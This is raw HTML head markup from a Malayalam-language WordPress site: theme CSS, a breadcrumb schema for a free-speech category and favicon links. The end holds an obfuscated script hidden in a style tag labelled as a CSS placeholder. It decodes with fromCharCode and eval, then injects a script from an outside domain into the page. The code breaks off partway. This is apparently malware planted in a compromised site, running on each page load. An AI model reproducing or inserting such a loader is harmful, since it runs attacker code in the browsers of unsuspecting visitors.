.tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c6ac3f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c6ac3f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c6ac3f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d2c32}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d2c32!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:90px}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans Malayalam"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans Malayalam"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Serif Malayalam"}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_wrap .td-module-title{font-family:"Noto Serif Malayalam"}.td_module_1 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_2 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_3 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_4 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_5 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_6 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_7 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_8 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_9 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_10 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_11 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_12 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_13 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_14 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_15 .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_16 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_17 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_18 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_19 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif Malayalam"}.td_block_trending_now .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx1 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx2 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx3 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx4 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx5 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx6 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx7 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx8 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx9 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx10 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx11 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx13 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx14 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx15 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx16 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx17 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx18 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx19 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx20 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx21 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx22 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx23 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx24 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx25 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx26 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.post .td-post-header .entry-title{font-family:"Noto Serif Malayalam"}.td-post-template-default .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-family:"Noto Serif Malayalam"}.td-post-template-9 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-family:"Noto Serif Malayalam"}.td-post-template-11 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-12 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-13 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-content p,.td-post-content{font-family:"Noto Serif Malayalam"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif Malayalam";font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif Malayalam";font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif Malayalam";font-weight:500}.td-post-content li{font-family:"Noto Sans Malayalam";font-weight:500}.td-post-content h1{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h2{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h3{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h4{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h5{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h6{font-family:"Noto Serif Malayalam";font-weight:600}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Serif Malayalam";font-weight:bold}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif Malayalam";font-weight:bold}.woocommerce .product .summary .product_title{font-family:"Noto Serif Malayalam";font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:90px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:90px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:90px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:90px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:90px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:90px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:90px}}ul.sf-menu>.menu-item>a{line-height:90px}:root{--td_theme_color:#c6ac3f;--td_slider_text:rgba(198,172,63,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c6ac3f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c6ac3f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c6ac3f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c6ac3f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d2c32}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d2c32!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:90px}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans Malayalam"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans Malayalam"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Serif Malayalam"}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_wrap .td-module-title{font-family:"Noto Serif Malayalam"}.td_module_1 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_2 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_3 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_4 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_5 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_6 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_7 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_8 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_9 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_10 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_11 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_12 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_13 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_14 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_15 .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_16 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_17 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_18 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_19 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif Malayalam"}.td_block_trending_now .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx1 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx2 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx3 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx4 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx5 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx6 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx7 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx8 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx9 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx10 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx11 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx13 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx14 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx15 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx16 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx17 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx18 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx19 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx20 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx21 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx22 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx23 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx24 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx25 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td_module_mx26 .td-module-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.post .td-post-header .entry-title{font-family:"Noto Serif Malayalam"}.td-post-template-default .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-family:"Noto Serif Malayalam"}.td-post-template-9 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-family:"Noto Serif Malayalam"}.td-post-template-11 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-12 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-template-13 .td-post-header .entry-title{font-family:"Noto Serif Malayalam";font-weight:bold}.td-post-content p,.td-post-content{font-family:"Noto Serif Malayalam"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif Malayalam";font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif Malayalam";font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif Malayalam";font-weight:500}.td-post-content li{font-family:"Noto Sans Malayalam";font-weight:500}.td-post-content h1{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h2{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h3{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h4{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h5{font-family:"Noto Serif Malayalam";font-weight:600}.td-post-content h6{font-family:"Noto Serif Malayalam";font-weight:600}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Serif Malayalam";font-weight:bold}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif Malayalam";font-weight:bold}.woocommerce .product .summary .product_title{font-family:"Noto Serif Malayalam";font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:90px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:90px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:90px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:90px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:90px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:90px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:90px}}.td-law-firm .td-law-firm-footer-menu li a:hover{color:#c6ac3f}.td-law-firm .td-law-firm-text-img .tdm-col-img{background-color:#c6ac3f}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pbjijeesh.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pbjijeesh.in/category/topics/",
                    "name": "TOPICS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pbjijeesh.in/category/topics/free-speech/",
                    "name": "FREE SPEECH"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pbjijeesh.in/wp-content/uploads/2020/05/cropped-android-chrome-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pbjijeesh.in/wp-content/uploads/2020/05/cropped-android-chrome-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pbjijeesh.in/wp-content/uploads/2020/05/cropped-android-chrome-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pbjijeesh.in/wp-content/uploads/2020/05/cropped-android-chrome-512x512-2-270x270.png" />
	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,1